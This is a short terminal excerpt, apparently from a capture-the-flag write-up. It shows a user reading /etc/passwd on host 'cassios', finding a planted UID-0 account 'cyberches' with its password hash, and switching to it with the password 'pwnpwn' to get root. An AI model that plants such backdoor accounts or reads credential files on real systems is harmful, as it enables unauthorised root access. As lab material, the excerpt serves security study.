 [samantha@cassios /]$ tail /etc/passwd
tail /etc/passwd
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
samantha:x:1000:1000::/home/samantha:/bin/bash
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cyberches:$1$cyberche$8SlOq4I5fdCWAmXseBSIU0:0:0:/root:/bin/bash
[samantha@cassios /]$ su cyberches
su cyberches
Password: pwnpwn
whoami
root